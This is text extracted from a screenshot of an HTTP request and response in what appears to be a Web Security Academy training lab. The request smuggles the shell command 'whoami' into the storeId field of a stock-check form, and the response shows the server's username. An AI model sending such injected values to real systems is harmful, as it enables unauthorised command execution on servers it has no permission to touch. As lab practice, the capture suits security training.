 Raw
Hex
POST /product/stock HTTP/1.1
Host:
0a27007303ee48f6c1af1791004a0081.web-security-academy.net
Cookie: session=utnHHFgHgRYNuEajcYrad7cE3dDodQUw
Content-Length: 28
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Sec-Gpc: 1
Accept-Language: en-US,en;q=0.7
Origin:
https://0a27007303ee48f6c1af1791004a0081.web-security-aca
demy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a27007303ee48f6c1af1791004a0081.web-security-aca
demy.net/product?productId=1
Accept-Encoding: gzip, deflate
Connection: close
productId=1&storeId=1;whoami
Pretty
Raw
Hex
1 HTTP/1.1 200 OK
2 Content-Type: text/
3 X-Frame-Options: SA
4 Connection: close
5 Content-Length: 16
6
7 62
8 peter-gQjxbs
9